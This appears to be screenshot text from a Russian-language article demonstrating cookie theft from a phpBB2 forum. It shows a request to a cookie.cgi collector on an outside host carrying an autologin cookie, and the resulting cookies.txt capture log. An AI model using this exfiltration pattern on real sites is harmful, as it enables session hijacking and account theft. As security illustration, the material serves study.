 http://nsd.ru/cgi-bin/cookie.cgi?phpbb2mysql_data=a:2:{s:11:"autologinid";s:32:"2be45eacee9...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://nsd.ru/cgi-bin/cookie.cgi?phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid Go
http://nsd.ru/cookies.txt - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://nsd.ru/cookies.txt Go
----------- new cookie -----------
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3
---------- end of cookie ---------
----------- new cookie -----------
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3
---------- end of cookie ---------
Результат работы cookie.cgi